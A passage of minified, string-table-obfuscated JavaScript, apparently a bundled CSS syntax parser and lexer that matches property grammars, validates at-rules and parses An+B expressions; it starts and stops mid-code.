n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1636)]&&e[i(562)]===gr&&n===pr&&(n=e[i(3043)],e=e[i(1125)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2171)]>2&&40===e[n(541)](e[n(2171)]-2)&&41===e[n(541)](e[n(2171)]-1)}function yr(e){const n=t;return n(2108)===e[n(1636)]||n(2727)===e[n(1636)]||n(2060)===e[n(1636)]||n(874)===e[n(1636)]&&vr(e[n(975)])}function kr(e,n=" ",r=!1){return{type:t(1761),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function xr(e,n,r=new Set){const i=t;if(!r[i(1187)](e))switch(r[i(1398)](e),e[i(1636)]){case"If":e[i(1125)]=xr(e[i(1125)],n,r),e[i(3043)]=xr(e[i(3043)],n,r),e[i(562)]=xr(e[i(562)],n,r);break;case i(874):return n[e[i(975)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(2171)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(2171)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2160)](null),t=wr({type:i(3124),map:e},pr,t)),null!==e)){const t=(vr(o[i(975)])?o[i(975)][i(1141)](0,-1):o[i(975)])[i(876)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(2171)]>5)return{type:i(1601),terms:n,all:!0};let t=gr;for(let r=n[i(2171)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2171)]>1?Ar(e,n[i(2960)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(2171)]>5)return{type:i(1601),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(2171)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2171)]>1?Ar(e,n[i(2960)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1379)==typeof e)return{type:n(1392),fn:e};switch(e[n(1636)]){case n(1761):{let t=Ar(e[n(1338)],e[n(1296)][n(1659)](zr),!1);return e[n(349)]&&(t=wr(t,br,gr)),t}case n(742):return function(t){const e=n;let r=pr,i=zr(t[e(1183)]);if(0===t[e(2442)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3043)]=wr(pr,pr,r),t[e(2853)]&&(r[e(3043)][e(562)]=wr({type:e(502),syntax:t},r,gr));else for(let n=t[e(3286)]||1;n<=t[e(2442)];n++)t[e(2853)]&&r!==pr&&(r=wr({type:e(502),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3286)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3286)]-1;n++)t[e(2853)]&&r!==pr&&(r=wr({type:e(502),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(440):{const t=zr(e[n(1183)]),r=zr(kr([kr([{type:n(2108),name:n(977)},{type:n(874),name:n(2380)}]),kr([{type:n(874),name:n(2380)},kr([{type:n(742),comma:!1,min:0,max:0,term:kr([{type:n(2108),name:n(763)},{type:n(874),name:n(2380)}])},{type:n(742),comma:!1,min:0,max:0,term:kr([{type:n(2108),name:"or"},{type:n(874),name:n(2380)}])}],"|")])],"|")),i=zr(kr([{type:n(874),name:n(1554)},kr([{type:n(2128),value:"("},{type:n(874),name:n(938)},{type:n(2128),value:")"}]),{type:n(874),name:n(1199)}],"|"));return xr(i,{"!term":t,"!self":r}),xr(r,{"!boolean-group":i}),r}case n(874):case n(3051):return{type:e[n(1636)],name:e[n(975)],syntax:e};case n(2108):return{type:e[n(1636)],name:e[n(975)][n(876)](),syntax:e};case n(2727):return{type:e[n(1636)],name:"@"+e[n(975)][n(876)](),syntax:e};case n(2060):return{type:e[n(1636)],name:e[n(975)][n(876)]()+"(",syntax:e};case n(1409):return 3===e[n(2297)][n(2171)]?{type:n(2128),value:e[n(2297)][n(1084)](1),syntax:e}:{type:e[n(1636)],value:e[n(2297)][n(1297)](1,e[n(2297)][n(2171)]-2)[n(3129)](/\\'/g,"'"),syntax:e};case n(2128):return{type:e[n(1636)],value:e[n(2297)],syntax:e};case n(502):return{type:e[n(1636)],syntax:e};default:throw new Error(n(2261),e[n(1636)])}}function Mr(e,n){const r=t;return r(601)==typeof e&&(e=hr(e)),{type:r(1167),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:_r}=Object[t(2481)],Sr=t(2908);let Er=0;function Tr(e,n){const r=t;if(e[r(2171)]!==n[r(2171)])return!1;for(let t=0;t<e[r(2171)];t++){const i=n[r(541)](t);let o=e[r(541)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1636)]===Dt||e[n(1636)]===Tt||e[n(1636)]===Vt||e[n(1636)]===Xt||e[n(1636)]===Gt||function(t){const e=n;return t[e(1636)]===jt&&"?"!==t[e(2297)]}(e)}function Cr(e){const n=t;return null===e||e[n(1636)]===Zt||e[n(1636)]===Bt||e[n(1636)]===Jt||e[n(1636)]===jt&&"/"===e[n(2297)]}function Or(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(2171)]?t[w]:null}while(null!==b&&(b[e(1636)]===Wt||b[e(1636)]===Yt))}function o(e){const n=w+e;return n<t[a1M(2171)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(2788)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1636)]?y[t(2773)]:{type:3,syntax:d[t(2788)],token:y[t(1168)],prev:y},d=d[t(2773)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1636)]){case r(2908):if(null===h){if(null!==b&&(w!==t[r(2171)]-1||"\\0"!==b[r(2297)]&&"\\9"!==b[r(2297)])){e=gr;break}g=Sr;break}if((e=h[r(1790)])===br){if(h[r(1339)]===y){e=gr;break}e=pr}for(;h[r(1340)]!==d;)u();h=h[r(2773)];break;case r(2712):if(null!==f&&!1!==f)(null===m||w>m[r(2329)])&&(m=f,f=!1);else if(null===m){g=r(2712);break}e=m[r(1790)],h=m[r(3389)],d=m[r(1340)],y=m[r(1339)],w=m[r(2329)],b=w<t[r(2171)]?t[w]:null,m=m[r(2773)];break;case r(1167):e=e[r(1125)];break;case"If":e[r(562)]!==gr&&c(e[r(562)]),e[r(3043)]!==pr&&a(e[r(3043)]),e=e[r(1125)];break;case r(1601):e={type:r(1077),syntax:e,index:0,mask:0};break;case r(1077):{const t=e[r(2788)][r(1296)];if(e[r(1566)]===t[r(2171)]){if(0===e[r(1373)]||e[r(2788)][r(2089)]){e=gr;break}e=pr;break}if(e[r(1373)]===(1<<t[r(2171)])-1){e=pr;break}for(;e[r(1566)]<t[r(2171)];e[r(1566)]++){const n=1<<e[r(1566)];if(!(e[r(1373)]&n)){c(e),a({type:r(2756),syntax:e[r(2788)],mask:e[r(1373)]|n}),e=t[e[r(1566)]++];break}}break}case r(2756):e={type:r(1077),syntax:e[r(2788)],index:0,mask:e[r(1373)]};break;case r(3124):if(null!==b){let t=b[r(2297)][r(876)]();if(-1!==t[r(3279)]("\\")&&(t=t[r(3129)](/\\[09].*$/,"")),_r[r(3105)](e[r(1659)],t)){e=e[r(1659)][t];break}}e=gr;break;case r(1392):{const t=null!==d?d[r(1030)]:null,n=w+Math[r(2256)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(874):case r(3051):{const t=r(874)===e[r(1636)]?r(1432):r(2036),i=_r[r(3105)](n,t)?n[t][e[r(975)]]:null;if(!i||!i[r(1125)])throw new Error(r(1885)+(r(874)===e[r(1636)]?"<"+e[r(975)]+">":"<'"+e[r(975)]+"'>"));if(!1!==f&&null!==b&&r(874)===e[r(1636)]&&(r(2366)===e[r(975)]&&b[r(1636)]===Et||r(2171)===e[r(975)]&&"0"===b[r(2297)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2788)],opts:e[r(2788)][r(1030)]||null!==d&&d[r(1030)]||null,prev:d},y={type:2,syntax:e[r(2788)],token:y[r(1168)],prev:y},e=i[r(1270)]||i[r(1125)];break}case r(2108):{const t=e[r(975)];if(null!==b){let n=b[r(2297)];if(-1!==n[r(3279)]("\\")&&(n=n[r(3129)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2727):case r(2060):if(null!==b&&Tr(b[r(2297)],e[r(975)])){l(),e=pr;break}e=gr;break;case r(2128):if(null!==b&&b[r(2297)]===e[r(2297)]){l(),e=pr;break}e=gr;break;case r(502):null!==b&&b[r(1636)]===Dt?Nr(y[r(1168)])?e=gr:(l(),e=Cr(b)?gr:pr):e=Nr(y[r(1168)])||Cr(b)?pr:gr;break;case r(1409):let i="",p=w;for(;p<t[r(2171)]&&i[r(2171)]<e[r(2297)][r(2171)];p++)i+=t[p][r(2297)];if(Tr(i,e[r(2297)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(563)+e[r(1636)])}switch(Er+=p,g){case null:console[r(1964)](r(2477)),g=r(831),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1125)])return o;let s=o[i(1125)],a=o[i(1125)]={syntax:n[i(2788)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2773)],o[e(2773)]=n,n=o,o=r;return n}(s)[i(2773)];null!==s;){switch(s[i(1636)]){case 2:a[i(1125)][i(3252)](a={syntax:s[i(2788)],match:[]}),c[i(3252)](a);break;case 3:c[i(1145)](),a=c[c[i(2171)]-1];break;default:a[i(1125)][i(3252)]({syntax:s[i(2788)]||null,token:s[i(1168)][i(2297)],node:s[i(1168)][i(3200)]})}s=s[i(2773)]}return o}function Ur(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(874)===t[e(1636)]||e(3051)===t[e(1636)]||e(2108)===t[e(1636)])}let i=null;return null!==this[n(725)]&&function t(o){const s=n;if(Array[s(560)](o[s(1125)])){for(let e=0;e<o[s(1125)][s(2171)];e++)if(t(o[s(1125)][e]))return r(o[s(2788)])&&i[s(398)](o[s(2788)]),!0}else if(o[s(3200)]===e)return i=r(o[s(2788)])?[o[s(2788)]]:[],!0;return!1}(this[n(725)]),i}function jr(e,n){const r=t;return Pr(this,e,(t=>r(874)===t[r(1636)]&&t[r(975)]===n))}function Lr(e,n){const r=t;return Pr(this,e,(t=>r(3051)===t[r(1636)]&&t[r(975)]===n))}function Ir(e){const n=t;return Pr(this,e,(t=>n(2108)===t[n(1636)]))}function Pr(e,n,r){const i=t,o=Ur[i(3105)](e,n);return null!==o&&o[i(717)](r)}function Wr(e){const n=t;return n(3200)in e?e[n(3200)]:Wr(e[n(1125)][0])}function Fr(e){const n=t;return n(3200)in e?e[n(3200)]:Fr(e[n(1125)][e[n(1125)][n(2171)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(725)]&&function t(r){const c=s;if(null!==r[c(2788)]&&r[c(2788)][c(1636)]===i&&r[c(2788)][c(975)]===o){const t=Wr(r),i=Fr(r);e[c(2788)][c(1403)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(1091)](n[o(483)]),n[o(483)]===i)break;n=n[o(1413)]}while(null!==n);a[o(3252)]({parent:r,nodes:t})}}))}Array[c(560)](r[c(1125)])&&r[c(1125)][c(667)](t)}(r[s(725)]),a}const{hasOwnProperty:Hr}=Object[t(2481)];function qr(e){const n=t;return n(2920)==typeof e&&isFinite(e)&&Math[n(2256)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3168)])&&qr(e[n(698)])&&qr(e[n(747)])}function Xr(t,e){return function(n,r){const i=a1M;if(!n||n[i(1362)]!==Object)return r(n,i(1882));for(let o in n){let s=!0;if(!1!==Hr[i(3105)](n,o)){if(i(1636)===o)n[i(1636)]!==t&&r(n,i(3266)+n[i(1636)]+i(2028)+t+"`");else if(i(1230)===o){if(null===n[i(1230)])continue;if(n[i(1230)]&&n[i(1230)][i(1362)]===Object)if(i(601)!=typeof n[i(1230)][i(1839)])o+=i(2290);else if(Dr(n[i(1230)][i(1789)])){if(Dr(n[i(1230)][i(3336)]))continue;o+=i(2866)}else o+=i(3328);s=!1}else if(e[i(1745)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2171)];t++){const r=e[o][t];switch(r){case String:s=i(601)==typeof n[o];break;case Boolean:s=i(2095)==typeof n[o];break;case null:s=null===n[o];break;default:i(601)==typeof r?s=n[o]&&n[o][i(1636)]===r:Array[i(560)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(707)+o+i(2206)+t+i(846));s||r(n,i(3267)+t+"."+o+"`")}}for(const o in e)Hr[i(3105)](e,o)&&!1===Hr[i(3105)](n,o)&&r(n,i(1487)+t+"."+o+i(2199))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(2171)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3252)](o[r(975)][r(876)]());else if(null===o)i[r(3252)](r(367));else if(r(601)==typeof o)i[r(3252)](o);else{if(!Array[r(560)](o))throw new Error(r(386)+o+r(961)+n+r(3059));i[r(3252)](r(920)+(Br(o,n)||r(1726))+">")}}return i[r(1190)](r(446))}function Vr(e,n){const r=t,i=n[r(2829)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(3105)](i,t))continue;const n=o[t]=Array[r(560)](i[t])?i[t][r(1141)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2788)]&&(o[t]=r?e[t][i(2788)]:ln(e[t][i(2788)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(791)](e))o[t]={prelude:s[i(1462)]&&(r?s[i(1462)][i(2788)]:ln(s[i(1462)][i(2788)],{compact:n})),descriptors:s[i(1126)]&&Zr(s[i(1126)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(601)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(3252)]({type:n,value:t[e(1141)](i,o),node:null}))),r}(t):e[n(1242)](t,fr)}(r,e[o(2788)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2171)];n++)if(e(2780)===t[n][e(2297)][e(876)]())return!0;return!1}(s)?Jr(null,new Error(o(1954))):(i&&(a=Or(s,e[o(642)],e)),i&&a[o(1125)]||(a=Or(s,n[o(1125)],e),a[o(1125)])?Jr(a[o(1125)],null,a[o(355)]):Jr(null,new fn(a[o(2205)],n[o(2788)],r,a),a[o(355)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2497)]=xn,this[o(2788)]=r,this[o(2266)]=!1,this[o(719)]={...n},this[o(1653)]=Object[o(2160)](null),this[o(2036)]=Object[o(2160)](null),this[o(1432)]=Object[o(2160)](null),this[o(2829)]=i||function(t){const e=o,n={};if(t[e(3200)])for(const r in t[e(3200)])if(Hr[e(3105)](t[e(3200)],r)){const i=t[e(3200)][r];if(!i[e(2829)])throw new Error(e(958)+r+e(1922));n[r]=Vr(r,i)}return n}(e),e){if(e[o(2497)]&&(this[o(2497)]=e[o(2497)]),e[o(719)])for(const t of Object[o(2317)](n))Array[o(560)](e[o(719)][t])&&(this[o(719)][t]=e[o(719)][t]);if(e[o(1432)])for(const[t,n]of Object[o(791)](e[o(1432)]))this[o(669)](t,n);if(e[o(2266)]){this[o(2266)]=!0;for(const[t,e]of Object[o(791)]((s=this[o(719)],{...Xn,...Bn,...Vn(s)})))this[o(669)](t,e)}if(e[o(1653)])for(const[t,n]of Object[o(791)](e[o(1653)]))this[o(2675)](t,n);if(e[o(2036)])for(const[t,n]of Object[o(791)](e[o(2036)]))this[o(941)](t,n)}var s;this[o(642)]=Mr(this[o(2497)][o(1190)](o(2177)))}[t(2697)](e){const n=t;function r(t,e){o[a1M(3252)]({node:t,message:e})}const i=this[n(2829)],o=[];return this[n(2788)][n(1403)](e,(function(t){const e=n;i[e(1745)](t[e(1636)])?i[t[e(1636)]][e(2997)](t,r):r(t,e(1404)+t[e(1636)]+"`")})),!!o[n(2171)]&&o}[t(3291)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(601)==typeof e||e&&o(601)==typeof e[o(1636)],syntax:null,match:null,matchRef:null};return o(1379)==typeof e?a[o(1125)]=Mr(e,s):(o(601)==typeof e?Object[o(359)](a,o(2788),{get:()=>(Object[o(359)](a,o(2788),{value:hr(e)}),a[o(2788)])}):a[o(2788)]=e,Object[o(359)](a,o(1125),{get:()=>(Object[o(359)](a,o(1125),{value:Mr(a[o(2788)],s)}),a[o(1125)])}),o(3051)===n&&Object[o(359)](a,o(1270),{get(){const t=o,e=a[t(2788)],n=function(e){const n=t,r=e[n(1296)][0];return!1===e[n(1846)]&&1===e[n(1296)][n(2171)]&&n(742)===r[n(1636)]&&!0===r[n(2853)]}(e)?Mr({...e,terms:[e[t(1296)][0][t(1183)]]},s):null;return Object[t(359)](a,t(1270),{value:n}),n}})),a}[t(2675)](e,n){const r=t;n&&(this[r(1653)][e]={type:r(2975),name:e,prelude:n[r(1462)]?this[r(3291)](n[r(1462)],r(3216),e):null,descriptors:n[r(1126)]?Object[r(2317)](n[r(1126)])[r(1013)](((t,i)=>(t[i]=this[r(3291)](n[r(1126)][i],r(2949),i,e),t)),Object[r(2160)](null)):null})}[t(941)](e,n){const r=t;n&&(this[r(2036)][e]=this[r(3291)](n,r(3051),e))}[t(669)](e,n){const r=t;n&&(this[r(1432)][e]=this[r(3291)](n,r(874),e))}[t(1624)](e){const n=t;if(!this[n(1130)](e))return new mn(n(1034),"@"+e)}[t(799)](e,n){const r=t,i=this[r(1624)](e);if(i)return i;const o=this[r(1130)](e);return!o[r(1462)]&&n?new SyntaxError(r(2689)+e+r(688)):!o[r(1462)]||n||Yr(this,o[r(1462)],"",!1)[r(725)]?void 0:new SyntaxError(r(2689)+e+r(980))}[t(2121)](e,n){const r=t,i=this[r(1624)](e);if(i)return i;const o=this[r(1130)](e),s=wn(n);return o[r(1126)]?o[r(1126)][s[r(975)]]||o[r(1126)][s[r(988)]]?void 0:new mn(r(2434),n):new SyntaxError(r(2689)+e+r(3002))}[t(1617)](e){const n=t;if(!this[n(2411)](e))return new mn(n(348),e)}[t(3011)](e,n){const r=t,i=this[r(799)](e,n);if(i)return Jr(null,i);const o=this[r(1130)](e);return o[r(1462)]?Yr(this,o[r(1462)],n||"",!1):Jr(null,null)}[t(1709)](e,n,r){const i=t,o=this[i(2121)](e,n);if(o)return Jr(null,o);const s=this[i(1130)](e),a=wn(n);return Yr(this,s[i(1126)][a[i(975)]]||s[i(1126)][a[i(988)]],r,!1)}[t(765)](e){const n=t;return n(1918)!==e[n(1636)]?Jr(null,new Error(n(2636))):this[n(1509)](e[n(936)],e[n(2297)])}[t(1509)](e,n){const r=t;if(vn(e)[r(545)])return Jr(null,new Error(r(2501)));const i=this[r(1617)](e);return i?Jr(null,i):Yr(this,this[r(2411)](e),n,!0)}[t(2546)](e,n){const r=t,i=this[r(1629)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(1553),e))}[t(1125)](e,n){const r=t;return r(601)==typeof e||e&&e[r(1636)]?(r(601)!=typeof e&&e[r(1125)]||(e=this[r(3291)](e,r(874),r(928))),Yr(this,e,n,!1)):Jr(null,new mn(r(857)))}[t(712)](e,n,r,i){return Rr(this,n,this[t(1509)](e,n),r,i)}[t(2740)](e,n,r){const i=t;return Rr(this,e[i(2297)],this[i(765)](e),n,r)}[t(1625)](e,n,r){const i=t,o=[];return this[i(2788)][i(1403)](e,{visit:i(1918),enter:t=>{const e=i;o[e(3252)][e(3268)](o,this[e(2740)](t,n,r))}}),o}[t(1130)](e,n=!0){const r=t,i=wn(e);return(i[r(3187)]&&n?this[r(1653)][i[r(975)]]||this[r(1653)][i[r(988)]]:this[r(1653)][i[r(975)]])||null}[t(1844)](e,n=!0){const r=t,i=this[r(1130)](e,n);return i&&i[r(1462)]||null}[t(2385)](e,n){const r=t;return this[r(1653)][r(1745)](e)&&this[r(1653)][r(1324)]&&this[r(1653)][e][r(1324)][n]||null}[t(2411)](e,n=!0){const r=t,i=vn(e);return(i[r(3187)]&&n?this[r(2036)][i[r(975)]]||this[r(2036)][i[r(988)]]:this[r(2036)][i[r(975)]])||null}[t(1629)](e){const n=t;return hasOwnProperty[n(3105)](this[n(1432)],e)?this[n(1432)][e]:null}[t(1991)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(1187)](e))return a[l(488)](e);a[l(2025)](e,!1),null!==c[l(2788)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(874)!==c[u(1636)]&&u(3051)!==c[u(1636)])return;const d=u(874)===c[u(1636)]?t[u(1432)]:t[u(2036)],h=u(874)===c[u(1636)]?o:s;hasOwnProperty[u(3105)](d,c[u(975)])?r(t,c[u(975)],h,d[c[u(975)]])&&(i[u(3252)](n(e,a===o)+u(853)+n(c[u(975)],u(874)===c[u(1636)])),a[u(2025)](e,!0)):(i[u(3252)](n(e,a===o)+u(607)+n(c[u(975)],u(874)===c[u(1636)])),a[u(2025)](e,!0))},m===mr&&f===mr)throw new Error(h(2982));!function t(e){const n=h;switch(m[n(3105)](d,e),e[n(1636)]){case n(1761):e[n(1296)][n(667)](t);break;case n(742):case n(440):t(e[n(1183)]);break;case n(874):case n(3051):case n(2108):case n(2727):case n(2060):case n(1409):case n(2128):case n(502):break;default:throw new Error(n(905)+e[n(1636)])}f[n(3105)](d,e)}(c)}(c[l(2788)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1432)])r(this,t,o,this[e(1432)][t]);for(const t in this[e(2036)])r(this,t,s,this[e(2036)][t]);const a=[...o[e(2317)]()][e(2960)]((t=>o[e(488)](t))),c=[...s[e(2317)]()][e(2960)]((t=>s[e(488)](t)));return a[e(2171)]||c[e(2171)]?{errors:i,types:a,properties:c}:null}[t(2864)](e,n){const r=t;return{generic:this[r(2266)],cssWideKeywords:this[r(2497)],units:this[r(719)],types:Zr(this[r(1432)],!n,e),properties:Zr(this[r(2036)],!n,e),atrules:Gr(this[r(1653)],!n,e)}}[t(1935)](){const e=t;return JSON[e(996)](this[e(2864)]())}}function Kr(e,n){const r=t;return r(601)==typeof n&&/^\s*\|/[r(3351)](n)?r(601)==typeof e?e+n:n[r(3129)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2160)](null);for(const[t,o]of Object[r(791)](e))if(o){i[t]={};for(const e of Object[r(2317)](o))n[r(2509)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(791)](n))switch(t){case r(2266):i[t]=Boolean(o);break;case r(2497):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(719):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o))i[t][e]=Array[r(560)](n)?n:[];break;case r(1653):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1462)]||null,descriptors:{...o[r(1126)]}};if(n){s[r(1462)]=n[r(1462)]?Kr(s[r(1462)],n[r(1462)]):s[r(1462)]||null;for(const[t,e]of Object[r(791)](n[r(1126)]||{}))s[r(1126)][t]=e?Kr(s[r(1126)][t],e):null;Object[r(2317)](s[r(1126)])[r(2171)]||(s[r(1126)]=null)}}break;case r(1432):case r(2036):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o))i[t][e]=Kr(i[t][e],n);break;case r(778):case r(380):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o))i[t][e]={...i[t][e],...n};break;case r(903):i[t]={...e[t],...o};break;case r(2588):case r(2856):i[t]={...e[t],...$r(o,[r(1724)])};break;case r(3200):i[t]={...e[t],...$r(o,[r(975),r(2829),r(1724),r(1242),r(2109)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(945)]+e;const o=this[r(541)](i);for(o!==ei&&o!==ni||(n&&this[r(758)](r(2517)),i++);i<this[r(2132)];i++)Kt(this[r(541)](i))||this[r(758)](r(1066),i)}function ai(e){return si[t(3105)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1953)](this[r(945)]+e,n)){let t="";switch(n){case ri:t=r(1412);break;case ni:t=r(3230)}this[r(758)](t,this[r(945)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2739)];for(;i===Wt||i===Yt;)i=this[e(533)](++n);if(i!==Lt){if(!this[e(1176)](ei,n)&&!this[e(1176)](ni,n))return null;r=this[e(1176)](ei,n)?ei:ni;do{i=this[e(533)](++n)}while(i===Wt||i===Yt);i!==Lt&&(this[e(1143)](n),ai[e(3105)](this,ii))}return n>0&&this[e(1143)](n),0===r&&(i=this[e(541)](this[e(945)]),i!==ei&&i!==ni&&this[e(758)](e(2412))),ai[e(3105)](this,0!==r),r===ni?"-"+this[e(1218)](Lt):this[e(1218)](Lt)}const ui=t(2861),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(945)];let r=null,i=null;if(this[e(2739)]===Lt)ai[e(3105)](this,oi),i=this[e(1218)](Lt);else if(this[e(2739)]===Et&&this[e(1953)](this[e(945)],ni))switch(r="-1",ci[e(3105)](this,1,ri),this[e(2132)]-this[e(945)]){case 2:this[e(1413)](),i=li[e(3105)](this);break;case 3:ci[e(3105)](this,2,ni),this[e(1413)](),this[e(2051)](),ai[e(3105)](this,ii),i="-"+this[e(1218)](Lt);break;default:ci[e(3105)](this,2,ni),si[e(3105)](this,3,ii),this[e(1413)](),i=this[e(3140)](n+2)}else if(this[e(2739)]===Et||this[e(1176)](ei)&&this[e(533)](1)===Et){let t=0;switch(r="1",this[e(1176)](ei)&&(t=1,this[e(1413)]()),ci[e(3105)](this,0,ri),this[e(2132)]-this[e(945)]){case 1:this[e(1413)](),i=li[e(3105)](this);break;case 2:ci[e(3105)](this,1,ni),this[e(1413)](),this[e(2051)](),ai[e(3105)](this,ii),i="-"+this[e(1218)](Lt);break;default:ci[e(3105)](this,1,ni),si[e(3105)](this,2,ii),this[e(1413)](),i=this[e(3140)](n+t+1)}}else if(this[e(2739)]===Pt){const t=this[e(541)](this[e(945)]),o=t===ei||t===ni;let s=this[e(945)]+o;for(;s<this[e(2132)]&&Kt(this[e(541)](s));s++);s===this[e(945)]+o&&this[e(758)](e(1066),this[e(945)]+o),ci[e(3105)](this,s-this[e(945)],ri),r=this[e(1600)](n,s),s+1===this[e(2132)]?(this[e(1413)](),i=li[e(3105)](this)):(ci[e(3105)](this,s-this[e(945)]+1,ni),s+2===this[e(2132)]?(this[e(1413)](),this[e(2051)](),ai[e(3105)](this,ii),i="-"+this[e(1218)](Lt)):(si[e(3105)](this,s-this[e(945)]+2,ii),this[e(1413)](),i=this[e(3140)](s+1)))}else this[e(758)]();return null!==r&&r[e(541)](0)===ei&&(r=r[e(1297)](1)),null!==i&&i[e(541)](0)===ei&&(i=i[e(1297)](1)),{type:e(2861),loc:this[e(3368)](n,this[e(945)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2915)](t+r)}else this[n(2915)](t)}else this[n(2915)](e.b)}function fi(){const e=t;return this[e(2360)](this[e(3031)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(533)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const gi=t(2975),bi=t(2588),wi={name:String,prelude:[t(3216),t(2360),null],block:[t(358),null]};function vi(e=!1){const n=t,r=this[n(945)];let i,o,s=null,a=null;switch(this[n(1009)](Nt),i=this[n(3140)](r+1),o=i[n(876)](),this[n(2051)](),!1===this[n(1886)]&&this[n(2739)]!==Gt&&this[n(2739)]!==qt&&(s=this[n(2779)]?this[n(1229)](this[n(3216)][n(1776)](this,i,e),fi):fi[n(3105)](this,this[n(2329)]),this[n(2051)]()),this[n(2739)]){case qt:this[n(1413)]();break;case Gt:a=hasOwnProperty[n(3105)](this[n(2588)],o)&&n(1379)==typeof this[n(2588)][o][n(518)]?this[n(2588)][o][n(518)][n(3105)](this,e):this[n(358)](pi[n(3105)](this))}return{type:n(2975),loc:this[n(3368)](r,this[n(945)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1168)](Nt,"@"+e[n(975)]),null!==e[n(1462)]&&this[n(3200)](e[n(1462)]),e[n(518)]?this[n(3200)](e[n(518)]):this[n(1168)](qt,";")}const ki=t(3216),xi=t(1946),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(876)]()),this[n(2051)](),r=hasOwnProperty[n(3105)](this[n(2588)],e)&&n(1379)==typeof 